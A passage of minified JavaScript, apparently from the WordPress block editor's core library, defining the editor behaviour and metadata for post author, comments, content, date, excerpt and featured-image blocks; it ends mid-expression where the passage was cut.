D_=function({context:{postType:e,postId:t},attributes:{textAlign:n},setAttributes:a}){const{authorDetails:o}=(0,gt.useSelect)((n=>{const{getEditedEntityRecord:a,getUser:o}=n(dt.store),r=a("postType",e,t)?.author;return{authorDetails:r?o(r):null}}),[e,t]),r=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${n}`]:n})}),l=o?.description||(0,tt.__)("Author Biography");return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:n,onChange:e=>{a({textAlign:e})}})),(0,Ke.createElement)("div",{...r,dangerouslySetInnerHTML:{__html:l}}))},F_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-author-biography",title:"Author Biography",category:"theme",description:"The author biography.",textdomain:"default",attributes:{textAlign:{type:"string"}},usesContext:["postType","postId"],supports:{spacing:{margin:!0,padding:!0},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:V_}=F_,$_={icon:C_,edit:D_},O_=()=>Xe({name:V_,metadata:F_,settings:$_}),G_=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M19 8h-1V6h-5v2h-2V6H6v2H5c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-8c0-1.1-.9-2-2-2zm.5 10c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5v-8c0-.3.2-.5.5-.5h14c.3 0 .5.2.5.5v8z"})),U_=[["core/avatar"],["core/comment-author-name"],["core/comment-date"],["core/comment-content"],["core/comment-reply-link"],["core/comment-edit-link"]];const q_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:"fse",name:"core/post-comment",title:"Comment (deprecated)",category:"theme",allowedBlocks:["core/avatar","core/comment-author-name","core/comment-content","core/comment-date","core/comment-edit-link","core/comment-reply-link"],description:"This block is deprecated. Please use the Comments block instead.",textdomain:"default",attributes:{commentId:{type:"number"}},providesContext:{commentId:"commentId"},supports:{html:!1,inserter:!1,interactivity:{clientNavigation:!0}}},{name:j_}=q_,W_={icon:kp,edit:function({attributes:{commentId:e},setAttributes:t}){const[n,a]=(0,_t.useState)(e),o=(0,nt.useBlockProps)(),r=(0,nt.useInnerBlocksProps)(o,{template:U_});return e?(0,Ke.createElement)("div",{...r}):(0,Ke.createElement)("div",{...o},(0,Ke.createElement)(et.Placeholder,{icon:G_,label:(0,tt._x)("Post Comment","block title"),instructions:(0,tt.__)("To show a comment, input the comment ID.")},(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,value:e,onChange:e=>a(parseInt(e))}),(0,Ke.createElement)(et.Button,{variant:"primary",onClick:()=>{t({commentId:n})}},(0,tt.__)("Save"))))},save:function(){const e=nt.useBlockProps.save(),t=nt.useInnerBlocksProps.save(e);return(0,Ke.createElement)("div",{...t})}},Z_=()=>Xe({name:j_,metadata:q_,settings:W_}),Q_=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M13 8H4v1.5h9V8zM4 4v1.5h16V4H4zm9 8H5c-.6 0-1 .4-1 1v8.3c0 .3.2.7.6.8.1.1.2.1.3.1.2 0 .5-.1.6-.3l1.8-1.8H13c.6 0 1-.4 1-1V13c0-.6-.4-1-1-1zm-2.2 6.6H7l1.6-2.2c.3-.4.5-.7.6-.9.1-.2.2-.4.2-.5 0-.2-.1-.3-.1-.4-.1-.1-.2-.1-.4-.1s-.4 0-.6.1c-.3.1-.5.3-.7.4l-.2.2-.2-1.2.1-.1c.3-.2.5-.3.8-.4.3-.1.6-.1.9-.1.3 0 .6.1.9.2.2.1.4.3.6.5.1.2.2.5.2.7 0 .3-.1.6-.2.9-.1.3-.4.7-.7 1.1l-.5.6h1.6v1.2z"}));const K_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:"fse",name:"core/post-comments-count",title:"Comments Count",category:"theme",description:"Display a post's comments count.",textdomain:"default",attributes:{textAlign:{type:"string"}},usesContext:["postId"],supports:{html:!1,color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:Y_}=K_,J_={icon:Q_,edit:function({attributes:e,context:t,setAttributes:n}){const{textAlign:a}=e,{postId:o}=t,[r,l]=(0,_t.useState)(),i=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${a}`]:a})});(0,_t.useEffect)((()=>{if(!o)return;const e=o;jo()({path:(0,pt.addQueryArgs)("/wp/v2/comments",{post:o}),parse:!1}).then((t=>{e===o&&l(t.headers.get("X-WP-Total"))}))}),[o]);const s=o&&void 0!==r,c={...i.style,textDecoration:s?i.style?.textDecoration:void 0};return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:a,onChange:e=>{n({textAlign:e})}})),(0,Ke.createElement)("div",{...i,style:c},s?r:(0,Ke.createElement)(nt.Warning,null,(0,tt.__)("Post Comments Count block: post not found."))))}},X_=()=>Xe({name:Y_,metadata:K_,settings:J_}),ey=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M13 8H4v1.5h9V8zM4 4v1.5h16V4H4zm9 8H5c-.6 0-1 .4-1 1v8.3c0 .3.2.7.6.8.1.1.2.1.3.1.2 0 .5-.1.6-.3l1.8-1.8H13c.6 0 1-.4 1-1V13c0-.6-.4-1-1-1zm-.5 6.6H6.7l-1.2 1.2v-6.3h7v5.1z"}));const ty={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-comments-form",title:"Comments Form",category:"theme",description:"Display a post's comments form.",textdomain:"default",attributes:{textAlign:{type:"string"}},usesContext:["postId","postType"],supports:{html:!1,color:{gradients:!0,heading:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-post-comments-form-editor",style:["wp-block-post-comments-form","wp-block-buttons","wp-block-button"]},{name:ny}=ty,ay={icon:ey,edit:function e({attributes:t,context:n,setAttributes:a}){const{textAlign:o}=t,{postId:r,postType:l}=n,i=(0,jt.useInstanceId)(e),s=(0,tt.sprintf)("comments-form-edit-%d-desc",i),c=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${o}`]:o}),"aria-describedby":s});return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:o,onChange:e=>{a({textAlign:e})}})),(0,Ke.createElement)("div",{...c},(0,Ke.createElement)(eo,{postId:r,postType:l}),(0,Ke.createElement)(et.VisuallyHidden,{id:s},(0,tt.__)("Comments form disabled in editor."))))}},oy=()=>Xe({name:ny,metadata:ty,settings:ay});const ry=function({context:e,attributes:t,setAttributes:n}){const{textAlign:a}=t,{postType:o,postId:r}=e,[l,i]=(0,_t.useState)(),s=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${a}`]:a})});(0,_t.useEffect)((()=>{if(!r)return;const e=r;jo()({path:(0,pt.addQueryArgs)("/wp/v2/comments",{post:r}),parse:!1}).then((t=>{e===r&&i(t.headers.get("X-WP-Total"))}))}),[r]);const c=(0,gt.useSelect)((e=>e(dt.store).getEditedEntityRecord("postType",o,r)),[o,r]);if(!c)return null;const{link:m}=c;let u;if(void 0!==l){const e=parseInt(l);u=0===e?(0,tt.__)("No comments"):(0,tt.sprintf)((0,tt._n)("%s comment","%s comments",e),e.toLocaleString())}return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:a,onChange:e=>{n({textAlign:e})}})),(0,Ke.createElement)("div",{...s},m&&void 0!==u?(0,Ke.createElement)("a",{href:m+"#comments",onClick:e=>e.preventDefault()},u):(0,Ke.createElement)(nt.Warning,null,(0,tt.__)("Post Comments Link block: post not found."))))},ly={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:"fse",name:"core/post-comments-link",title:"Comments Link",category:"theme",description:"Displays the link to the current post comments.",textdomain:"default",usesContext:["postType","postId"],attributes:{textAlign:{type:"string"}},supports:{html:!1,color:{link:!0,text:!1,__experimentalDefaultControls:{background:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:iy}=ly,sy={edit:ry,icon:Q_},cy=()=>Xe({name:iy,metadata:ly,settings:sy}),my=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M4 6h12V4.5H4V6Zm16 4.5H4V9h16v1.5ZM4 15h16v-1.5H4V15Zm0 4.5h16V18H4v1.5Z"}));function uy(e,t,n){return(0,gt.useSelect)((a=>a(dt.store).canUserEditEntityRecord(e,t,n)),[e,t,n])}function py({layoutClassNames:e,userCanEdit:t,postType:n,postId:a}){const[,,o]=(0,dt.useEntityProp)("postType",n,"content",a),r=(0,nt.useBlockProps)({className:e});return o?.protected&&!t?(0,Ke.createElement)("div",{...r},(0,Ke.createElement)(nt.Warning,null,(0,tt.__)("This content is password protected."))):(0,Ke.createElement)("div",{...r,dangerouslySetInnerHTML:{__html:o?.rendered}})}function dy({context:e={}}){const{postType:t,postId:n}=e,[a,o,r]=(0,dt.useEntityBlockEditor)("postType",t,{id:n}),l=(0,gt.useSelect)((e=>e(dt.store).getEntityRecord("postType",t,n)),[t,n]),i=!!l?.content?.raw||a?.length,s=(0,nt.useInnerBlocksProps)((0,nt.useBlockProps)({className:"entry-content"}),{value:a,onInput:o,onChange:r,template:i?void 0:[["core/paragraph"]]});return(0,Ke.createElement)("div",{...s})}function gy(e){const{context:{queryId:t,postType:n,postId:a}={},layoutClassNames:o}=e,r=uy("postType",n,a);if(void 0===r)return null;const l=Number.isFinite(t);return r&&!l?(0,Ke.createElement)(dy,{...e}):(0,Ke.createElement)(py,{layoutClassNames:o,userCanEdit:r,postType:n,postId:a})}function hy({layoutClassNames:e}){const t=(0,nt.useBlockProps)({className:e});return(0,Ke.createElement)("div",{...t},(0,Ke.createElement)("p",null,(0,tt.__)("This is the Content block, it will display all the blocks in any single post or page.")),(0,Ke.createElement)("p",null,(0,tt.__)("That might be a simple arrangement like consecutive paragraphs in a blog post, or a more elaborate composition that includes image galleries, videos, tables, columns, and any other block types.")),(0,Ke.createElement)("p",null,(0,tt.__)("If there are any Custom Post Types registered at your site, the Content block can display the contents of those entries as well.")))}function by(){const e=(0,nt.useBlockProps)();return(0,Ke.createElement)("div",{...e},(0,Ke.createElement)(nt.Warning,null,(0,tt.__)("Block cannot be rendered inside itself.")))}const _y={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-content",title:"Content",category:"theme",description:"Displays the contents of a post or page.",textdomain:"default",usesContext:["postId","postType","queryId"],supports:{align:["wide","full"],html:!1,layout:!0,dimensions:{minHeight:!0},spacing:{blockGap:!0},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!1,text:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-post-content-editor"},{name:yy}=_y,vy={icon:my,edit:function({context:e,__unstableLayoutClassNames:t}){const{postId:n,postType:a}=e,o=(0,nt.useHasRecursion)(n);return n&&a&&o?(0,Ke.createElement)(by,null):(0,Ke.createElement)(nt.RecursionProvider,{uniqueId:n},n&&a?(0,Ke.createElement)(gy,{context:e,layoutClassNames:t}):(0,Ke.createElement)(hy,{layoutClassNames:t}))}},fy=()=>Xe({name:yy,metadata:_y,settings:vy});function ky(e){return/(?:^|[^\\])[aAgh]/.test(e)}const xy={attributes:{textAlign:{type:"string"},format:{type:"string"},isLink:{type:"boolean",default:!1}},supports:{html:!1,color:{gradients:!0,link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0}},save:()=>null,migrate:ln,isEligible:({style:e})=>e?.typography?.fontFamily},wy=[xy],Ey=[{name:"post-date-modified",title:(0,tt.__)("Modified Date"),description:(0,tt.__)("Display a post's last updated date."),attributes:{displayType:"modified"},scope:["block","inserter"],isActive:e=>"modified"===e.displayType,icon:Co}],Cy=Ey,Sy={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-date",title:"Date",category:"theme",description:"Display the publish date for an entry such as a post or page.",textdomain:"default",attributes:{textAlign:{type:"string"},format:{type:"string"},isLink:{type:"boolean",default:!1},displayType:{type:"string",default:"date"}},usesContext:["postId","postType","queryId"],supports:{html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:By}=Sy,Ny={icon:Co,edit:function({attributes:{textAlign:e,format:t,isLink:n,displayType:a},context:{postId:o,postType:r,queryId:l},setAttributes:i}){const s=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${e}`]:e,"wp-block-post-date__modified-date":"modified"===a})}),[c,m]=(0,_t.useState)(null),u=(0,_t.useMemo)((()=>({anchor:c})),[c]),p=Number.isFinite(l),d=(0,So.getSettings)(),[g=d.formats.date]=(0,dt.useEntityProp)("root","site","date_format"),[h=d.formats.time]=(0,dt.useEntityProp)("root","site","time_format"),[b,_]=(0,dt.useEntityProp)("postType",r,a,o),y=(0,gt.useSelect)((e=>r?e(dt.store).getPostType(r):null),[r]),v="date"===a?(0,tt.__)("Post Date"):(0,tt.__)("Post Modified Date");let f=b?(0,Ke.createElement)("time",{dateTime:(0,So.dateI18n)("c",b),ref:m},(0,So.dateI18n)(t||g,b)):v;return n&&b&&(f=(0,Ke.createElement)("a",{href:"#post-date-pseudo-link",onClick:e=>e.preventDefault()},f)),(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:e,onChange:e=>{i({textAlign:e})}}),b&&"date"===a&&!p&&(0,Ke.createElement)(et.ToolbarGroup,null,(0,Ke.createElement)(et.Dropdown,{popoverProps:u,renderContent:({onClose:e})=>(0,Ke.createElement)(nt.__experimentalPublishDateTimePicker,{currentDate:b,onChange:_,is12Hour:ky(h),onClose:e}),renderToggle:({isOpen:e,onToggle:t})=>(0,Ke.createElement)(et.ToolbarButton,{"aria-expanded":e,icon:Di,title:(0,tt.__)("Change Date"),onClick:t,onKeyDown:n=>{e||n.keyCode!==fn.DOWN||(n.preventDefault(),t())}})}))),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(nt.__experimentalDateFormatPicker,{format:t,defaultFormat:g,onChange:e=>i({format:e})}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:y?.labels.singular_name?(0,tt.sprintf)((0,tt.__)("Link to %s"),y.labels.singular_name.toLowerCase()):(0,tt.__)("Link to post"),onChange:()=>i({isLink:!n}),checked:n}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display last modified date"),onChange:e=>i({displayType:e?"modified":"date"}),checked:"modified"===a,help:(0,tt.__)("Only shows if the post has been modified")}))),(0,Ke.createElement)("div",{...s},f))},deprecated:wy,variations:Cy},Ty=()=>Xe({name:By,metadata:Sy,settings:Ny}),Iy=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M8.001 3.984V9.47c0 1.518-.98 2.5-2.499 2.5h-.5v-1.5h.5c.69 0 1-.31 1-1V6.984H4v-3h4.001ZM4 20h9v-1.5H4V20Zm16-4H4v-1.5h16V16ZM13.001 3.984V9.47c0 1.518-.98 2.5-2.499 2.5h-.5v-1.5h.5c.69 0 1-.31 1-1V6.984H9v-3h4.001Z"}));const Py={from:[{type:"block",blocks:["core/post-content"],transform:()=>(0,Qe.createBlock)("core/post-excerpt")}],to:[{type:"block",blocks:["core/post-content"],transform:()=>(0,Qe.createBlock)("core/post-content")}]},My={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-excerpt",title:"Excerpt",category:"theme",description:"Display the excerpt.",textdomain:"default",attributes:{textAlign:{type:"string"},moreText:{type:"string"},showMoreOnNewLine:{type:"boolean",default:!0},excerptLength:{type:"number",default:55}},usesContext:["postId","postType","queryId"],supports:{html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-post-excerpt-editor",style:"wp-block-post-excerpt"},{name:zy}=My,Ry={icon:Iy,transforms:Py,edit:function({attributes:{textAlign:e,moreText:t,showMoreOnNewLine:n,excerptLength:a},setAttributes:o,isSelected:r,context:{postId:l,postType:i,queryId:s}}){const c=Number.isFinite(s),m=uy("postType",i,l),[u,p,{rendered:d,protected:g}={}]=(0,dt.useEntityProp)("postType",i,"excerpt",l),h=(0,gt.useSelect)((e=>"page"===i||!!e(dt.store).getPostType(i)?.supports?.excerpt),[i]),b=m&&!c&&h,_=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${e}`]:e})}),y=(0,tt._x)("words","Word count type. Do not translate!"),v=(0,_t.useMemo)((()=>{if(!d)return"";const e=(new window.DOMParser).parseFromString(d,"text/html");return e.body.textContent||e.body.innerText||""}),[d]);if(!i||!l)return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(nt.AlignmentToolbar,{value:e,onChange:e=>o({textAlign:e})})),(0,Ke.createElement)("div",{..._},(0,Ke.createElement)("p",null,(0,tt.__)("This block will display the excerpt."))));if(g&&!m)return(0,Ke.createElement)("div",{..._},(0,Ke.createElement)(nt.Warning,null,(0,tt.__)("The content is currently protected and does not have the available excerpt.")));const f=(0,Ke.createElement)(nt.RichText,{className:"wp-block-post-excerpt__more-link",tagName:"a","aria-label":(0,tt.__)("“Read more” link text"),placeholder:(0,tt.__)('Add "read more" link text'),value:t,onChange:e=>o({moreText:e}),withoutInteractiveFormatting:!0}),k=ut()("wp-block-post-excerpt__excerpt",{"is-inline":!n}),x=(u||v).trim();let w="";if("words"===y)w=x.split(" ",a).join(" ");else if("characters_excluding_spaces"===y){const e=x.split("",a).join(""),t=e.length-e.replaceAll(" ","").length;w=x.split("",a+t).join("")}else"characters_including_spaces"===y&&(w=x.split("",a).join(""));const E=w!==x,C=b?(0,Ke.createElement)(nt.RichText,{className:k,"aria-label":(0,tt.__)("Excerpt text"),value:r?x:(E?w+"…":x)||(0,tt.__)("No excerpt found"),onChange:p,tagName:"p"}):(0,Ke.createElement)("p",{className:k},E?w+"…":x||(0,tt.__)("No excerpt found"));return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(nt.AlignmentToolbar,{value:e,onChange:e=>o({textAlign:e})})),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show link on new line"),checked:n,onChange:e=>o({showMoreOnNewLine:e})}),(0,Ke.createElement)(et.RangeControl,{label:(0,tt.__)("Max number of words"),value:a,onChange:e=>{o({excerptLength:e})},min:"10",max:"100"}))),(0,Ke.createElement)("div",{..._},C,!n&&" ",n?(0,Ke.createElement)("p",{className:"wp-block-post-excerpt__more-text"},f):f))}},Ay=()=>Xe({name:zy,metadata:My,settings:Ry}),Hy=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M19 3H5c-.6 0-1 .4-1 1v7c0 .5.4 1 1 1h14c.5 0 1-.4 1-1V4c0-.6-.4-1-1-1zM5.5 10.5v-.4l1.8-1.3 1.3.8c.3.2.7.2.9-.1L11 8.1l2.4 2.4H5.5zm13 0h-2.9l-4-4c-.3-.3-.8-.3-1.1 0L8.9 8l-1.2-.8c-.3-.2-.6-.2-.9 0l-1.3 1V4.5h13v6zM4 20h9v-1.5H4V20zm0-4h16v-1.5H4V16z"})),Ly=(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"cover",label:(0,tt._x)("Cover","Scale option for Image dimension control")}),(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"contain",label:(0,tt._x)("Contain","Scale option for Image dimension control")}),(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"fill",label:(0,tt._x)("Fill","Scale option for Image dimension control")})),Dy="cover",Fy={cover:(0,tt.__)("Image is scaled and cropped to fill the entire space without being distorted."),contain:(0,tt.__)("Image is scaled to fill the space without clipping nor distorting."),fill:(0,tt.__)("Image will be stretched and distorted to completely fill the space.")},Vy=({clientId:e,attributes:{aspectRatio:t,width:n,height:a,scale:o,sizeSlug:r},setAttributes:l,imageSizeOptions:i=[]})=>{const[s]=(0,nt.useSettings)("spacing.units"),c=(0,et.__experimentalUseCustomUnits)({availableUnits:s||["px","%","vw","em","rem"]}),m=(e,t)=>{const n=parseFloat(t);isNaN(n)&&t||l({[e]:n<0?"0":t})},u=(0,tt._x)("Scale","Image scaling options"),p=a||t&&"auto"!==t;return(0,Ke.createElement)(nt.InspectorControls,{group:"dimensions"},(0,Ke.createElement)(et.__experimentalToolsPanelItem,{hasValue:()=>!!t,label:(0,tt.__)("Aspect ratio"),onDeselect:()=>l({aspectRatio:void 0}),resetAllFilter:()=>({aspectRatio:void 0}),isShownByDefault:!0,panelId:e},(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Aspect ratio"),value:t,options:[{label:(0,tt.__)("Original"),value:"auto"},{label:(0,tt.__)("Square"),value:"1"},{label:(0,tt.__)("16:9"),value:"16/9"},{label:(0,tt.__)("4:3"),value:"4/3"},{label:(0,tt.__)("3:2"),value:"3/2"},{label:(0,tt.__)("9:16"),value:"9/16"},{label:(0,tt.__)("3:4"),value:"3/4"},{label:(0,tt.__)("2:3"),value:"2/3"}],onChange:e=>l({aspectRatio:e})})),(0,Ke.createElement)(et.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>!!a,label:(0,tt.__)("Height"),onDeselect:()=>l({height:void 0}),resetAllFilter:()=>({height:void 0}),isShownByDefault:!0,panelId:e},(0,Ke.createElement)(et.__experimentalUnitControl,{label:(0,tt.__)("Height"),labelPosition:"top",value:a||"",min:0,onChange:e=>m("height",e),units:c})),(0,Ke.createElement)(et.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>!!n,label:(0,tt.__)("Width"),onDeselect:()=>l({width:void 0}),resetAllFilter:()=>({width:void 0}),isShownByDefault:!0,panelId:e},(0,Ke.createElement)(et.__experimentalUnitControl,{label:(0,tt.__)("Width"),labelPosition:"top",value:n||"",min:0,onChange:e=>m("width",e),units:c})),p&&(0,Ke.createElement)(et.__experimentalToolsPanelItem,{hasValue:()=>!!o&&o!==Dy,label:u,onDeselect:()=>l({scale:Dy}),resetAllFilter:()=>({scale:Dy}),isShownByDefault:!0,panelId:e},(0,Ke.createElement)(et.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:u,value:o,help:Fy[o],onChange:e=>l({scale:e}),isBlock:!0},Ly)),!!i.length&&(0,Ke.createElement)(et.__experimentalToolsPanelItem,{hasValue:()=>!!r,label:(0,tt.__)("Resolution"),onDeselect:()=>l({sizeSlug:void 0}),resetAllFilter:()=>({sizeSlug:void 0}),isShownByDefault:!1,panelId:e},(0,Ke.createElement)(et.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Resolution"),value:r||"full",options:i,onChange:e=>l({sizeSlug:e}),help:(0,tt.__)("Select the size of the source image.")})))};const $y=(0,jt.compose)([(0,nt.withColors)({overlayColor:"background-color"})])((({clientId:e,attributes:t,setAttributes:n,overlayColor:a,setOverlayColor:o})=>{const{dimRatio:r}=t,{gradientClass:l,gradientValue:i,setGradient:s}=(0,nt.__experimentalUseGradient)(),c=(0,nt.__experimentalUseMultipleOriginColorsAndGradients)(),m=(0,nt.__experimentalUseBorderProps)(t),u={backgroundColor:a.color,backgroundImage:i,...m.style};return c.hasColorsOrGradients?(0,Ke.createElement)(Ke.Fragment,null,!!r&&(0,Ke.createElement)("span",{"aria-hidden":"true",className:ut()("wp-block-post-featured-image__overlay",(p=r,void 0===p?null:"has-background-dim-"+10*Math.round(p/10)),{[a.class]:a.class,"has-background-dim":void 0!==r,"has-background-gradient":i,[l]:l},m.className),style:u}),(0,Ke.createElement)(nt.InspectorControls,{group:"color"},(0,Ke.createElement)(nt.__experimentalColorGradientSettingsDropdown,{__experimentalIsRenderedInSidebar:!0,settings:[{colorValue:a.color,gradientValue:i,label:(0,tt.__)("Overlay"),onColorChange:o,onGradientChange:s,isShownByDefault:!0,resetAllFilter:()=>({overlayColor:void 0,customOverlayColor:void 0,gradient:void 0,customGradient:void 0})}],panelId:e,...c}),(0,Ke.createElement)(et.__experimentalToolsPanelItem,{hasValue:()=>void 0!==r,label:(0,tt.__)("Overlay opacity"),onDeselect:()=>n({dimRatio:0}),resetAllFilter:()=>({dimRatio:0}),isShownByDefault:!0,panelId:e},(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Overlay opacity"),value:r,onChange:e=>n({dimRatio:e}),min:0,max:100,step:10,required:!0,__next40pxDefaultSize:!0})))):null;var p})),Oy=["image"];const Gy={onClick:e=>e.preventDefault(),"aria-disabled":!0};const Uy={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-featured-image",title:"Featured Image",category:"theme",description:"Display a post's featured image.",textdomain:"default",attributes:{isLink:{type:"boolean",default:!1},aspectRatio:{type:"string"},width:{type:"string"},height:{type:"string"},scale:{type:"string",default:"cover"},sizeSlug:{type:"string"},rel:{type:"string",attribute:"rel",default:""},linkTarget:{type:"string",default:"_self"},overlayColor:{type:"string"},customOverlayColor:{type:"string"},dimRatio:{type:"number",default:0},gradient:{type:"string"},customGradient:{type:"string"},useFirstImageFromPost:{type:"boolean",default:!1}},usesContext:["postId","postType","queryId"],supports:{align:["left","right","center","wide","full"],color:{__experimentalDuotone:"img, .wp-block-post-featured-image__placeholder, .components-placeholder__illustration, .components-placeholder::before",text:!1,background:!1},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSelector:"img, .block-editor-media-placeholder, .wp-block-post-featured-image__overlay",__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}},html:!1,spacing:{margin:!0,padding:!0},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-post-featured-image-editor",style:"wp-block-post-featured-image"},{name:qy}=Uy,jy={icon:Hy,edit:function({clientId:e,attributes:t,setAttributes:n,context:{postId:a,postType:o,queryId:r}}){const l=Number.isFinite(r),{isLink:i,aspectRatio:s,height:c,width:m,scale:u,sizeSlug:p,rel:d,linkTarget:g,useFirstImageFromPost:h}=t,[b,_]=(0,dt.useEntityProp)("postType",o,"featured_media",a),[y]=(0,dt.useEntityProp)("postType",o,"content",a),v=(0,_t.useMemo)((()=>{if(b)return b;if(!h)return;const e=/<!--\s+wp:(?:core\/)?image\s+(?<attrs>{(?:(?:[^}]+|}+(?=})|(?!}\s+\/?-->).)*)?}\s+)?-->/.exec(y);return 